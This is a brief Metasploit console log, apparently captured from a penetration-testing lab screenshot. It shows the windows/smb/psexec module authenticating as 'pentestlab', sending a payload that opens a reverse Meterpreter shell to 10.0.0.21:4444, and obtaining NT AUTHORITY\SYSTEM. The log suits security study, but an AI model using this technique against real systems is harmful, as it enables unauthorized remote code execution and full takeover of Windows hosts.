 msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.0.0.21:4444
[*] 10.0.0.11:445 - Connecting to the server...
[*] 10.0.0.11:445 - Authenticating to 10.0.0.11:445 as user 'pentestlab'...
[*] 10.0.0.11:445 - Selecting PowerShell target
[*] 10.0.0.11:445 - Executing the payload...
[+] 10.0.0.11:445 - Service start timed out, OK if running a command or non-service ex
ecutable...
[*] Sending stage (201283 bytes) to 10.0.0.11
[*] Meterpreter session 4 opened (10.0.0.21:4444 → 10.0.0.11:49727) at 2020-07-17 23:
51:23 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Ots安全